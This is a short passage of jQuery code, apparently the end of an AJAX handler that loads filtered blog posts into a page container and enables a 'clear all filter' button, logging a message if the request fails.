                    $(' #blog-section .container').html('<div class="row"><div class="col-md-12 latest_posts_wrapper left-content">' + data + '</div></div>');
                    $('.category-filter-outer-b .clear-all-filter').removeClass('disabled');
                }
            },
            error: function () {
                console.log('AJAX request failed!');
            }
        });
    });
});
